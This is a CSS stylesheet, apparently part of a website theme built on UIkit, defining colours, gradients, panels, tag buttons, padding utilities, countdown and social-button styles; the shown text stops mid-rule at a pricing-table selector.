.tm-dynamic-grid .uk-link-reset:hover,
.tm-dynamic-grid [class*='uk-icon-']:hover:before {
  color: #59b536;
}
.tm-dynamic-grid .tm-italic {
  position: relative;
}
.tm-dynamic-grid .tm-italic:after {
  content: '';
  position: absolute;
  width: 40px;
  left: 0;
  right: 0;
  height: 2px;
  background: #0a0a0a;
  transition: all 0.2s ease-in-out;
  bottom: -30px;
}
.tm-dynamic-grid .uk-panel-hover:hover .uk-panel-title {
  color: #59b536;
}
.tm-dynamic-grid .uk-panel-hover:hover .tm-italic:after {
  background-color: #59b536;
  width: 50%;
}
.tm-dynamic-grid .uk-subnav-pill > * {
  border-radius: 20px;
  padding: 5px 20px;
}
.tm-dynamic-grid .uk-subnav-pill > .uk-active > * {
  background-color: #59b536;
  color: #0a0a0a;
}
.tm-panel-box-primary-color {
  background: #0a0a0a;
  color: #ffffff;
}
.tm-panel-box-primary-color a {
  color: #ffffff;
}
.tm-panel-box-secondary-color {
  background: #59b536;
  color: #ffffff;
}
.tm-panel-box-secondary-color a {
  color: #ffffff;
}
.tm-navigation-bar {
  position: fixed;
  right: 20px;
  top: 45%;
}
.tm-navigation-bar .uk-dotnav {
  font-size: 0.001px;
  list-style: none outside none;
  padding: 0;
  width: 20px;
}
.tm-navigation-bar .uk-dotnav > li {
  border-radius: 100%;
  height: 15px;
  width: 15px;
  padding-left: 0;
  margin: 15px 0 0 !important;
}
.tm-navigation-bar .uk-dotnav > li > a {
  height: 10px;
  width: 10px;
  box-shadow: 0 0 0 4px rgba(255, 255, 255, 0.15), 0 0 0 5px rgba(0, 0, 0, 0.05);
}
.tm-navigation-bar .uk-dotnav > li > a:hover,
.tm-navigation-bar .uk-dotnav > li > a:focus {
  background-color: rgba(50, 50, 50, 0.2);
  outline: medium none;
}
.tm-navigation-bar .uk-dotnav > li.uk-active > a {
  background-color: #59b536;
}
.uk-module-title,
div.tt_event_theme_page .widget > h5,
div.tt_event_theme_page h5.box_header {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 400;
}
.uk-contrast .uk-panel-title,
.uk-contrast .uk-module-title,
.uk-contrast div.tt_event_theme_page .widget > h5,
.uk-contrast div.tt_event_theme_page h5.box_header {
  border-bottom-color: #ffffff;
}
.uk-flex-center .uk-button-link:after,
.uk-text-center .uk-button-link:after {
  left: 37%;
}
.uk-flex-center .uk-button-link:hover:after,
.uk-text-center .uk-button-link:hover:after {
  left: 0;
}
.uk-flex-center hr.tm-short-line,
.uk-text-center hr.tm-short-line {
  margin: 0 auto;
}
.tm-block-digit {
  text-align: center;
  margin: -5px 30px 0 0;
}
.tm-block-text {
  font-size: 28px;
  font-family: 'Nunito';
  background-color: #0a0a0a;
  color: #ffffff;
  border-radius: 3px 3px 0 0;
  min-width: 60px;
  line-height: 50px;
  position: relative;
}
.tm-block-text:before {
  content: '';
  position: absolute;
  height: 100px;
  right: 0;
  left: 0;
  top: 100%;
  background-color: #0a0a0a;
  -webkit-clip-path: polygon(0% 0%, 50% 10%, 100% 0%);
  -moz-clip-path: polygon(0% 0%, 50% 10%, 100% 0%);
  clip-path: polygon(0% 0%, 50% 10%, 100% 0%);
}
.tm-block-time {
  text-align: center;
  margin: 0 20px 20px 0;
}
.tm-block-left,
.tm-block-month {
  padding: 10px 0 2px;
  color: #0a0a0a;
  background: #59b536;
  width: 60px;
  line-height: 30px;
}
.tm-block-month {
  font-size: 16px;
  text-transform: uppercase;
  border-radius: 0 0 3px 3px;
}
.tm-block-left {
  min-height: 10px;
  margin-left: -40px;
}
.tm-event-descr {
  margin: 0 0 15px;
}
.tm-block-icon {
  font-size: 38px;
  padding: 15px 15px 0 0;
  color: #59b536;
  margin-right: 20px;
}
.tm-block-icon path {
  fill: #59b536;
}
.tm-block-icon-img,
.tm-block-icon-svg {
  margin-bottom: 30px;
}
.tm-block-icon.uk-contrast path {
  fill: #ffffff;
}
.tm-img-icon,
.tm-svg-icon {
  padding: 0 10px 0 0;
}
.tm-block-number {
  margin-bottom: 10px;
}
.tm-block-number div {
  position: relative;
}
.tm-block-number div p:after {
  content: '';
  position: absolute;
  width: 40px;
  left: 0;
  height: 2px;
  background: #0a0a0a;
  bottom: -20px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-block-number:hover div p:after {
  width: 50%;
  background-color: #59b536;
}
.shortcode-icons {
  padding-left: 0;
}
.shortcode-icons li {
  display: inline-block;
  list-style-type: none;
}
.shortcode-icons li a {
  font-size: 28px;
}
.tagspopular ul {
  padding-left: 0;
}
.tagspopular ul li {
  list-style-type: none;
  float: left;
}
.tm-tags-list a,
.tagspopular ul li a,
.tm-tag-buttons a,
.tm-tag {
  display: inline-block;
  line-height: 30px;
  min-height: 30px;
  font-size: 15px !important;
  font-family: 'Droid Sans';
  font-weight: 400;
  margin: 0 10px 10px 17px;
  padding: 0 15px;
  border: 0;
  position: relative;
  border-radius: 0 3px 3px 0;
  vertical-align: middle;
  white-space: nowrap;
  background-color: #f3f3f3;
  color: #0a0a0a;
  text-decoration: none;
  text-align: center;
  transition: all 0.1s ease-in-out;
  text-transform: uppercase;
}
.tm-tags-list a:before,
.tagspopular ul li a:before,
.tm-tag-buttons a:before,
.tm-tag:before,
.tm-tags-list a:after,
.tagspopular ul li a:after,
.tm-tag-buttons a:after,
.tm-tag:after {
  content: '';
  position: absolute;
  transition: all 0.1s ease-in-out;
}
.tm-tags-list a:before,
.tagspopular ul li a:before,
.tm-tag-buttons a:before,
.tm-tag:before {
  left: -15px;
  top: 0;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 15px 15px 15px 0;
  border-color: rgba(0, 0, 0, 0) #f3f3f3 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-tags-list a:after,
.tagspopular ul li a:after,
.tm-tag-buttons a:after,
.tm-tag:after {
  width: 4px;
  height: 4px;
  border-radius: 50%;
  background-color: #dadada;
  left: -1px;
  top: 50%;
  margin-top: -2px;
}
.tm-tags-list a:active,
.tagspopular ul li a:active,
.tm-tag-buttons a:active,
.tm-tag:active,
.tm-tags-list a:focus,
.tagspopular ul li a:focus,
.tm-tag-buttons a:focus,
.tm-tag:focus,
.tm-tags-list a:hover,
.tagspopular ul li a:hover,
.tm-tag-buttons a:hover,
.tm-tag:hover {
  text-decoration: none;
  color: #ffffff;
  transition: all 0.1s ease-in-out;
  background-color: #59b536;
}
.tm-tags-list a:active:before,
.tagspopular ul li a:active:before,
.tm-tag-buttons a:active:before,
.tm-tag:active:before,
.tm-tags-list a:focus:before,
.tagspopular ul li a:focus:before,
.tm-tag-buttons a:focus:before,
.tm-tag:focus:before,
.tm-tags-list a:hover:before,
.tagspopular ul li a:hover:before,
.tm-tag-buttons a:hover:before,
.tm-tag:hover:before {
  transition: all 0.1s ease-in-out;
  border-color: rgba(0, 0, 0, 0) #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-tags-list a:active:after,
.tagspopular ul li a:active:after,
.tm-tag-buttons a:active:after,
.tm-tag:active:after,
.tm-tags-list a:focus:after,
.tagspopular ul li a:focus:after,
.tm-tag-buttons a:focus:after,
.tm-tag:focus:after,
.tm-tags-list a:hover:after,
.tagspopular ul li a:hover:after,
.tm-tag-buttons a:hover:after,
.tm-tag:hover:after {
  background-color: #ffffff;
  transition: all 0.1s ease-in-out;
}
.tm-primary-background {
  background-color: #59b536;
  color: #ffffff;
}
.tm-primary-background h1,
.tm-primary-background h2,
.tm-primary-background h3,
.tm-primary-background h4,
.tm-primary-background h5,
.tm-primary-background h6 {
  color: #ffffff;
}
.tm-primary-background .tm-block-icon path {
  fill: #ffffff;
}
.tm-warning-background {
  background: #ff9800;
  background: -moz-linear-gradient(left, #ffa624 0%, #ff9800 100%);
  background: -webkit-linear-gradient(left, #ffa624 0%, #ff9800 100%);
  background: linear-gradient(to right, #ffa624 0%, #ff9800 100%);
  color: #ffffff;
}
.tm-warning-background h1,
.tm-warning-background h2,
.tm-warning-background h3,
.tm-warning-background h4,
.tm-warning-background h5,
.tm-warning-background h6 {
  color: #ffffff;
}
.tm-warning-background .tm-block-icon path {
  fill: #ffffff;
}
.tm-danger-background {
  background: #f26522;
  background: -moz-linear-gradient(left, #f97b3f 0%, #ff6015 100%);
  background: -webkit-linear-gradient(left, #f97b3f 0%, #ff6015 100%);
  background: linear-gradient(to right, #f97b3f 0%, #ff6015 100%);
  color: #ffffff;
}
.tm-danger-background h1,
.tm-danger-background h2,
.tm-danger-background h3,
.tm-danger-background h4,
.tm-danger-background h5,
.tm-danger-background h6 {
  color: #ffffff;
}
.tm-danger-background .tm-block-icon path {
  fill: #ffffff;
}
.uk-block-primary-2,
.uk-panel-box-primary-2 {
  background: #95c713;
  background: -moz-linear-gradient(left, #b0ee10 0%, #9bd406 100%);
  background: -webkit-linear-gradient(left, #b0ee10 0%, #9bd406 100%);
  background: linear-gradient(to right, #b0ee10 0%, #9bd406 100%);
  box-shadow: inset 10px 0 30px rgba(154, 210, 8, 0.8), inset -1px 0 0 rgba(152, 207, 11, 0.75);
}
.uk-block-primary-3,
.uk-panel-box-primary-3 {
  background: #e2e004;
  background: -moz-linear-gradient(left, #fffd0b 0%, #e6e400 100%);
  background: -webkit-linear-gradient(left, #fffd0b 0%, #e6e400 100%);
  background: linear-gradient(to right, #fffd0b 0%, #e6e400 100%);
  box-shadow: inset 10px 0 30px rgba(230, 228, 0, 0.8), inset -1px 0 0 rgba(230, 228, 0, 0.75);
}
.uk-block-primary-4,
.tm-primary-4-background {
  background: #8f9c00;
  background: -moz-linear-gradient(left, #b0c000 0%, #8f9c00 100%);
  background: -webkit-linear-gradient(left, #b0c000 0%, #8f9c00 100%);
  background: linear-gradient(to right, #b0c000 0%, #8f9c00 100%);
  box-shadow: inset 10px 0 30px rgba(143, 156, 0, 0.8), inset -1px 0 0 rgba(143, 156, 0, 0.75);
}
.tm-spotlight .uk-width-1-1:not([class*="uk-width-medium-"]) .uk-panel-box-primary,
.tm-spotlight .uk-width-1-1:not([class*="uk-width-medium-"]) .uk-panel-box-primary-2,
.tm-spotlight .uk-width-1-1:not([class*="uk-width-medium-"]) .uk-panel-box-primary-3,
.tm-spotlight .uk-width-1-1:not([class*="uk-width-medium-"]) .uk-panel-box-primary-4 {
  background: #59b536;
  background: -moz-linear-gradient(top, #68ce41 0%, #53c328 100%);
  background: -webkit-linear-gradient(top, #68ce41 0%, #53c328 100%);
  background: linear-gradient(to bottom, #68ce41 0%, #53c328 100%);
  box-shadow: inset 0 10px 30px rgba(84, 193, 42, 0.8), inset 0 -1px 0 #5cc733;
}
.tm-spotlight .uk-width-1-1:not([class*="uk-width-medium-"]) .uk-panel-box-primary-2 {
  background: #95c713;
  background: -moz-linear-gradient(top, #b0ee10 0%, #9bd406 100%);
  background: -webkit-linear-gradient(top, #b0ee10 0%, #9bd406 100%);
  background: linear-gradient(to bottom, #b0ee10 0%, #9bd406 100%);
  box-shadow: inset 0 10px 30px rgba(154, 210, 8, 0.8), inset 0 -1px 0 #a2db0f;
}
.tm-spotlight .uk-width-1-1:not([class*="uk-width-medium-"]) .uk-panel-box-primary-3 {
  background: #e2e004;
  background: -moz-linear-gradient(top, #fffd0b 0%, #e6e400 100%);
  background: -webkit-linear-gradient(top, #fffd0b 0%, #e6e400 100%);
  background: linear-gradient(to bottom, #fffd0b 0%, #e6e400 100%);
  box-shadow: inset 0 10px 30px rgba(230, 228, 0, 0.8), inset 0 -1px 0 #f5f300;
}
.tm-block-fullwidth.tm-grid-collapse section.uk-grid > div > [class*='uk-panel-box-primary'] {
  padding: 50px;
}
.tm-secondary-background {
  background-color: #0a0a0a !important;
  color: #ffffff !important;
  border-color: rgba(0, 0, 0, 0.05) !important;
}
.tm-primary-background.uk-contrast,
.tm-secondary-background.uk-contrast,
.tm-warning-background.uk-contrast,
.tm-danger-background.uk-contrast {
  color: #ffffff;
}
.tm-primary-background.uk-contrast path,
.tm-secondary-background.uk-contrast path,
.tm-warning-background.uk-contrast path,
.tm-danger-background.uk-contrast path {
  fill: #ffffff;
}
.tm-primary-background.uk-contrast h1,
.tm-secondary-background.uk-contrast h1,
.tm-warning-background.uk-contrast h1,
.tm-danger-background.uk-contrast h1,
.tm-primary-background.uk-contrast h2,
.tm-secondary-background.uk-contrast h2,
.tm-warning-background.uk-contrast h2,
.tm-danger-background.uk-contrast h2,
.tm-primary-background.uk-contrast h3,
.tm-secondary-background.uk-contrast h3,
.tm-warning-background.uk-contrast h3,
.tm-danger-background.uk-contrast h3,
.tm-primary-background.uk-contrast h4,
.tm-secondary-background.uk-contrast h4,
.tm-warning-background.uk-contrast h4,
.tm-danger-background.uk-contrast h4,
.tm-primary-background.uk-contrast h5,
.tm-secondary-background.uk-contrast h5,
.tm-warning-background.uk-contrast h5,
.tm-danger-background.uk-contrast h5,
.tm-primary-background.uk-contrast h6,
.tm-secondary-background.uk-contrast h6,
.tm-warning-background.uk-contrast h6,
.tm-danger-background.uk-contrast h6 {
  color: #ffffff;
}
.tm-muted-background {
  background-color: #f3f3f3 !important;
}
.uk-border-rounded-right {
  border-radius: 0 5px 5px 0;
}
.uk-border-rounded-left {
  border-radius: 5px 0 0 5px;
}
.tm-rating {
  list-style-type: none;
  padding: 0;
  margin: 0 0 20px;
}
.tm-rating li {
  color: #59b536;
  padding-right: 1px;
  display: inline-block;
  line-height: 20px;
}
.tm-rating.tm-rating-small {
  margin: 0;
  line-height: 1;
}
.tm-rating.tm-rating-small li {
  font-size: 11px;
  line-height: 12px;
  padding: 0;
}
#tm-container .tm-primary-color {
  color: #59b536;
}
#tm-container .tm-primary-2-color {
  color: #95c713;
}
#tm-container .tm-primary-3-color {
  color: #e2e004;
}
#tm-container .tm-primary-4-color {
  color: #8f9c00;
}
#tm-container .tm-secondary-color {
  color: #ffffff;
}
#tm-container .tm-dark-color {
  color: #1a1a10;
}
#tm-container .tm-primary-color path {
  fill: #59b536;
}
#tm-container .tm-offset-left {
  margin-left: -60px;
}
#tm-container .tm-offset-left-large {
  margin-left: -100px;
}
#tm-container .tm-offset-left-xlarge {
  margin-left: -150px;
}
#tm-container .tm-offset-top {
  margin-top: -60px;
}
#tm-container .tm-offset-top-large {
  margin-top: -100px;
}
#tm-container .tm-offset-top-xlarge {
  margin-top: -150px;
}
#tm-container .tm-offset-bottom {
  margin-bottom: -60px;
}
#tm-container .tm-offset-bottom-large {
  margin-bottom: -100px;
}
#tm-container .tm-offset-bottom-xlarge {
  margin-bottom: -150px;
}
.tm-text-large {
  line-height: 70px;
  font-size: 60px;
  font-weight: 200;
}
.tm-text-xlarge {
  line-height: 1 !important;
  font-size: 72px;
  font-weight: 200;
}
.tm-text-xxlarge {
  line-height: 1 !important;
  font-size: 100px;
  font-weight: 200;
}
.tm-border {
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.tm-border-remove {
  border: none !important;
}
.tm-caps {
  text-transform: uppercase;
  letter-spacing: 1px;
}
.tm-caps > .uk-panel-title {
  font-size: 28px;
  letter-spacing: 0;
  text-transform: uppercase;
  text-align: center;
  display: block;
  border-bottom: 0;
  margin-bottom: 30px;
}
.tm-small-caps {
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 15px;
}
.tm-bg-image {
  background-repeat: no-repeat;
  background-size: contain;
}
.tm-background-pattern > .uk-cover-background {
  background-size: auto;
  background-repeat: repeat;
}
.tm-weight-thin {
  font-weight: 200 !important;
}
.tm-weight-light {
  font-weight: 300 !important;
}
.tm-weight-regular {
  font-weight: 400 !important;
}
.tm-weight-medium {
  font-weight: 500 !important;
}
.tm-weight-bold {
  font-weight: 700 !important;
}
.tm-corner {
  position: relative;
}
.tm-corner:before {
  content: '';
  position: absolute;
  left: -25px;
  top: -25px;
  width: 28px;
  height: 28px;
  border-top: 2px solid #59b536;
  border-left: 2px solid #59b536;
}
.tm-boxed-layout .tm-corner {
  display: inline-block;
}
.tm-boxed-layout .tm-corner:before {
  left: auto;
  right: -25px;
  border-left: 0;
  border-right: 2px solid #59b536;
}
.uk-grid.tm-indent-even.uk-text-right > div:nth-child(even) {
  padding-right: 30px;
}
.uk-grid.tm-indent-even.uk-text-left > div:nth-child(even) {
  padding-left: 30px;
}
.tm-italic {
  font-style: italic;
  font-family: 'Overlock';
  line-height: 30px;
  font-weight: 400;
  color: #7d827c;
}
.tm-italic.uk-contrast {
  color: #ffffff;
}
p.tm-italic {
  font-size: 20px;
}
h3.tm-italic {
  line-height: 41px;
}
a.tm-italic {
  color: #59b536;
}
a.tm-svg-link {
  text-decoration: none;
}
a.tm-svg-link:hover path {
  fill: #3fc752;
  fill-opacity: 1;
  transition: all 0.2s ease-in-out;
}
.uk-contrast .tm-light-font,
#tm-container .tm-light-font {
  color: #7d827c;
}
.tm-light-font a {
	color: #ffffff !important;
}
.tm-extra-light-font {
  color: #c2c2c2;
}
.tm-footer-cta-text {
  font-weight: 100;
  font-size: 30px;
  font-family: 'Nunito';
  line-height: 1.35em;
  padding: 50px 0;
  z-index: 10;
  position: relative;
}
.tm-footer-cta-text:after {
  content: '';
  position: absolute;
  top: 0;
  right: -5%;
  bottom: 0;
  padding-left: 5%;
  background: #59b536;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-clip-path: polygon(0% 0%, 0% 100%, 100% 50%);
  -moz-clip-path: polygon(0% 0%, 0% 100%, 100% 50%);
  clip-path: polygon(0% 0%, 0% 100%, 100% 50%);
}
.uk-block-primary-split {
  position: relative;
  background-color: #e2e004;
}
.uk-block-primary-split:after {
  content: '';
  position: absolute;
  z-index: 2;
  left: 0;
  bottom: 0;
  top: 0;
  right: auto;
  width: 30%;
  display: block;
  background-color: #59b536;
}
.tm-background-cover .tm-inner-container {
  padding-top: 60px;
  padding-bottom: 60px;
}
.tm-inner-padding-large .tm-inner-container {
  padding-top: 90px;
  padding-bottom: 90px;
}
.tm-padding {
  padding: 30px;
}
.tm-padding.uk-panel-box {
  padding: 30px 60px;
}
[class^="tm-file-"] {
  display: block;
  text-transform: uppercase;
  height: 70px;
  line-height: 22px;
  clear: both;
  font-size: 16px;
}
[class^="tm-file-"] .tm-meta-file > *,
[class^="tm-file-"] path {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
[class^="tm-file-"] .size {
  color: #dadada;
  display: block;
}
[class^="tm-file-"] strong {
  display: block;
}
[class^="tm-file-"]:hover path {
  fill: #59b536;
}
[class^="tm-file-"]:hover span.content,
[class^="tm-file-"]:hover strong {
  color: #59b536;
}
.tm-padding-large {
  padding: 60px;
}
.tm-padding-large-top {
  padding-top: 60px;
}
.tm-padding-large-bottom {
  padding-bottom: 60px;
}
.tm-padding-xlarge,
.tm-padding-extra-large {
  padding-top: 100px;
  padding-bottom: 100px;
}
.tm-padding-xlarge-bottom,
.tm-padding-extra-large-bottom {
  padding-bottom: 100px;
}
.tm-padding-xlarge-left {
  padding-left: 125px;
}
.tm-padding-xlarge-right {
  padding-right: 125px;
}
.tm-padding-xxlarge-top {
  padding-top: 200px;
}
.tm-padding-xxlarge-bottom {
  padding-bottom: 200px;
}
.tm-grid-collapse.tm-padding-xlarge,
.tm-grid-collapse.tm-padding-extra-large {
  padding-top: 0;
  padding-bottom: 0;
}
.tm-grid-collapse.tm-padding-xlarge .tm-inner-container,
.tm-grid-collapse.tm-padding-extra-large .tm-inner-container {
  padding-top: 100px;
  padding-bottom: 100px;
}
.tm-grid-collapse.uk-block-large {
  padding: 0;
}
.tm-grid-collapse.uk-block-large .tm-inner-container {
  padding-top: 60px;
  padding-bottom: 60px;
}
.tm-grid-collapse.uk-padding-remove .tm-background-cover .tm-inner-container {
  padding-top: 0;
  padding-bottom: 0;
}
.tm-grid-collapse.tm-padding-xxlarge-bottom {
  padding-bottom: 0;
}
.tm-grid-collapse.tm-padding-xxlarge-bottom .tm-inner-container {
  padding-bottom: 200px;
}
.tm-padding-xlarge-top,
.tm-padding-extra-large-top {
  padding-top: 100px;
}
.tm-padding-sides {
  padding-left: 60px;
  padding-right: 60px;
}
.tm-padding-large-sides {
  padding-left: 90px;
  padding-right: 90px;
}
.tm-padding-small-sides {
  padding-left: 30px;
  padding-right: 30px;
}
.tm-small-font {
  font-size: 15px;
  line-height: 25px;
}
.tm-bottom-image {
  background-position: center bottom;
}
.tm-bottom-image .tm-background-cover {
  background-position: center bottom !important;
  background-repeat: repeat-x !important;
}
.tm-inner-shadow {
  box-shadow: inset 0 2px 5px rgba(0, 0, 0, 0.2);
}
p:empty {
  margin: 0;
  display: none;
}
.tm-padding-remove {
  padding: 0 !important;
}
.tm-padding-left-remove {
  padding-left: 0 !important;
}
.tm-padding-bottom-remove {
  padding-bottom: 0 !important;
}
.tm-padding-top-remove {
  padding-top: 0 !important;
}
.tm-overlay-primary > .tm-background-cover,
.tm-overlay-secondary > .tm-background-cover,
.tm-overlay-secondary.tm-darker > .tm-background-cover {
  min-height: inherit;
}
.tm-overlay-primary > .tm-background-cover:before,
.tm-overlay-secondary > .tm-background-cover:before,
.tm-overlay-secondary.tm-darker > .tm-background-cover:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  padding: 0;
  top: 0;
  left: 0;
  display: block;
}
.tm-overlay-primary,
.tm-overlay-primary > .tm-background-cover:before {
  background-color: rgba(89, 181, 54, 0.35);
}
.tm-overlay-secondary,
.tm-overlay-secondary > .tm-background-cover:before {
  background-color: rgba(10, 10, 10, 0.85);
}
.tm-overlay-secondary.tm-darker,
.tm-overlay-secondary.tm-darker > .tm-background-cover {
  background-color: rgba(10, 10, 10, 0.9);
}
.tm-history {
  padding-bottom: 40px;
  border-bottom: 1px solid #f3f3f3;
}
.tm-history .tm-title {
  position: relative;
  display: inline-block;
}
.tm-history .tm-title:after {
  content: '';
  position: absolute;
  width: 30px;
  left: 0;
  height: 2px;
  background: #0a0a0a;
  bottom: -20px;
  -webkit-transition: width 0.2s ease-in-out;
  transition: width 0.2s ease-in-out;
}
.tm-history:hover .tm-title:after {
  width: 100%;
  background-color: #59b536;
}
.tm-history:last-child {
  border-bottom: 0;
}
.tm-block-hover {
  position: relative;
}
.tm-block-hover .tm-block-content {
  padding: 0;
}
.tm-block-hover.tm-block-large .uk-grid {
  padding: 0 50px 50px 0;
}
.tm-block-hover path,
.tm-block-hover .tm-icon svg path {
  -webkit-transition: fill 0.2s ease-in-out;
  transition: fill 0.2s ease-in-out;
}
.tm-block-hover h1,
.tm-block-hover h2,
.tm-block-hover h3,
.tm-block-hover h4,
.tm-block-hover h5,
.tm-block-hover h6,
.tm-block-hover p {
  -webkit-transition: color 0.2s ease-in-out;
  transition: color 0.2s ease-in-out;
}
.tm-block-hover p {
  position: relative;
}
.tm-block-hover p:after {
  content: '';
  position: absolute;
  width: 40px;
  left: 0;
  height: 2px;
  background: #0a0a0a;
  bottom: -30px;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.tm-block-hover.tm-primary-color p {
  color: #0a0a0a;
}
.tm-block-hover.tm-primary-color path {
  fill: #59b536;
}
.tm-block-hover.uk-text-center h1,
.tm-block-hover.uk-text-center h2,
.tm-block-hover.uk-text-center h3,
.tm-block-hover.uk-text-center h4,
.tm-block-hover.uk-text-center h5,
.tm-block-hover.uk-text-center h6 {
  margin-top: 20px;
}
.tm-block-hover.uk-text-center p:after {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.tm-block-hover.uk-text-center:hover p:after {
  width: 170px;
}
.tm-block-hover:hover path,
.tm-block-hover:hover .tm-icon svg path {
  fill: #59b536;
}
.tm-block-hover:hover h1,
.tm-block-hover:hover h2,
.tm-block-hover:hover h3,
.tm-block-hover:hover h4,
.tm-block-hover:hover h5,
.tm-block-hover:hover h6 {
  color: #59b536;
}
.tm-block-hover:hover p {
  color: #1a1a10;
}
.tm-block-hover:hover p:after {
  width: 30%;
  background-color: #59b536;
}
.tm-block-hover.tm-block-panel {
  padding: 45px 30px;
  border: 1px solid rgba(0, 0, 0, 0.1);
  border-radius: 3px;
  background-color: #fdfdfd;
  -webkit-transition: background 0.2s ease-in-out, border 0.2s ease-in-out;
  transition: background 0.2s ease-in-out, border 0.2s ease-in-out;
}
.tm-block-hover.tm-block-panel p {
  margin-bottom: 0;
}
.tm-block-hover.tm-block-panel p:after {
  display: none;
}
.tm-block-hover.tm-block-panel:hover {
  border-color: #59b536;
  background-color: #ffffff;
}
.tm-block-hover.tm-block-panel:hover h1,
.tm-block-hover.tm-block-panel:hover h2,
.tm-block-hover.tm-block-panel:hover h3,
.tm-block-hover.tm-block-panel:hover h4,
.tm-block-hover.tm-block-panel:hover h5,
.tm-block-hover.tm-block-panel:hover h6 {
  color: #0a0a0a;
}
.uk-text-center .tm-block-hover p:after {
  left: 0;
  right: 0;
  margin: 0 auto;
}
.uk-text-center .tm-block-hover:hover p:after {
  width: 170px;
}
.tm-panel-box-teaser {
  margin: -30px !important;
}
.tm-panel-space-teaser {
  margin: -40px -40px 20px -40px;
}
.tm-panel-space-teaser:before,
.tm-panel-box-image-teaser:before {
  content: '';
  display: block;
  position: absolute;
  right: 0;
  left: 0;
  z-index: 10;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.tm-article-featured-image {
  position: relative;
  margin: 0 0 20px;
}
.tm-article-featured-image img {
  margin-top: 0;
  width: 100% !important;
}
.tm-noblog .uk-article + .uk-article {
  padding-top: 0;
  border-top: 1px solid rgba(0, 0, 0, 0.1);
}
.tm-page-title {
  padding: 0 0 40px;
  margin-top: -20px;
}
.tm-dropcap-block > p:first-of-type:first-letter,
.tm-dropcap .tm-article > p:first-of-type:first-letter {
  margin: 10px 10px 0 0;
  float: left;
  line-height: 38px;
  font-size: 54px;
  color: #0a0a0a;
  font-family: 'Nunito';
  font-weight: 200;
}
.tm-content > h2 {
  padding-bottom: 30px;
}
.tm-article-icons a {
  margin-right: 8px;
}
.tm-article-icons .icon-print,
.tm-article-icons .icon-envelope {
  vertical-align: middle;
  padding-right: 5px;
  font-size: 15px;
}
.tm-article-icons .icon-print:before,
.tm-article-icons .icon-envelope:before {
  font-family: "fontAwesome";
}
.tm-article-icons .icon-print:before {
  content: "\f02f";
}
.tm-article-icons .icon-envelope:before {
  content: "\f003";
}
.category-module {
  list-style-type: none;
  padding-left: 0;
}
.contact h3 {
  position: relative;
  padding-bottom: 10px;
  margin-bottom: 20px;
  letter-spacing: 0;
  text-transform: none;
  font-weight: 400;
}
.contact .form-horizontal .controls {
  margin-right: 22px;
}
.contact .form-horizontal .control-group {
  margin-bottom: 10px;
}
.contact .form-horizontal .control-group .controls > input,
.contact .form-horizontal .control-group .controls > textarea {
  width: 100%;
}
.tm-error-headline {
  font-size: 60px;
  line-height: 60px;
  margin-bottom: 30px;
}
.tm-error-content {
  font-size: 24px;
  font-weight: 200;
  line-height: 36px;
  color: #0a0a0a;
}
.tm-error-content a {
  color: #0a0a0a;
  text-decoration: none;
}
.tm-coming-soon-block .uk-form #response {
  color: #ff9800;
}
.tm-coming-soon-block .uk-form input[type="text"] {
  background-color: rgba(0, 0, 0, 0);
  border-color: #7d827c;
  border-radius: 3px;
  color: #ffffff;
}
.tm-coming-soon-block .uk-form input[type="text"]:focus {
  border-color: #59b536;
}
.tm-coming-soon-block .uk-form input:-webkit-autofill {
  -webkit-text-fill-color: #7d827c;
}
.tm-coming-soon-block .uk-form input:-webkit-autofill:focus {
  -webkit-text-fill-color: #1a1a10;
}
.tm-coming-soon-block .uk-form button {
  color: #ffffff;
  background-color: #59b536;
}
.tm-coming-soon-block .uk-form button:after {
  border-color: rgba(0, 0, 0, 0) #59b536 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-coming-soon-block .uk-form button:hover {
  background-color: #55a636;
}
.tm-coming-soon-block .uk-form button:hover:after {
  border-color: rgba(0, 0, 0, 0) #55a636 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.tm-coming-soon-block .uk-form button:active,
.tm-coming-soon-block .uk-form button:focus {
  background-color: #4f9a32;
}
.tm-coming-soon-block .uk-form button:active:after,
.tm-coming-soon-block .uk-form button:focus:after {
  border-color: rgba(0, 0, 0, 0) #4f9a32 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);
}
.uk-countdown-number {
  font-size: 3.5rem !important;
}
.uk-countdown-separator {
  line-height: 60px;
  font-size: 32px;
  width: 40px;
}
.uk-countdown-label {
  font-family: 'Overlock';
  color: #7d827c;
  font-style: italic;
}
.tm-socialbuttons {
  position: relative;
  line-height: 1;
}
.tm-socialbuttons a {
  position: relative;
  overflow: hidden;
}
.tm-socialbuttons a:before {
  display: block;
}
.tm-socialbuttons a.tm-facebook-color:hover {
  background-color: #3a589b;
}
.tm-socialbuttons a.tm-twitter-color:hover {
  background-color: #55acee;
}
.tm-socialbuttons a.tm-linkedin-color:hover {
  background-color: #007ab9;
}
.tm-socialbuttons a.tm-foursquare-color:hover {
  background-color: #f94877;
}
.tm-socialbuttons a.tm-google-color:hover {
  background-color: #dc493c;
}
.tm-socialbuttons a.tm-youtube-color:hover {
  background-color: #cc2626;
}
.tm-socialbuttons a.tm-rss-color:hover {
  background-color: #ff9700;
}
.tm-socialbuttons a:hover:before {
  color: #ffffff;
  -webkit-animation: toBottomFromTop 0.3s forwards;
  -moz-animation: toBottomFromTop 0.3s forwards;
  animation: toBottomFromTop 0.3s forwards;
}
.tm-pricing {
  padding-top: 30px;
  margin-bottom: 30px;
}
.tm-price-column {
  background-color: #f8f8f8;
  box-shadow: 1px 1px 0 0 #f3f3f3, inset 1px 0 #f3f3f3;
}
.tm-price-column:nth-child(2) .tm-price-header,
